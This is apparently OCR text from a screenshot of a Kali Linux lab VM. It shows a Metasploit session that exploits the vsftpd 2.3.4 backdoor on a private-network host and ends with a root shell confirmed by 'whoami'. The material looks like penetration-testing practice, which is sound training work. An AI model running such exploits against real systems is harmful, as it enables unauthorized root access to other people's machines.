 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
^C
Abort session 1? [y/N] y
[*] 192.168.56.5 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.5:21 - The port used by the backdoor bind listener is already
open
[+] 192.168.56.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.20.4:34121 → 192.168.56.5:6200)
at 2024-12-27 16:58:25 -0500
whoami
root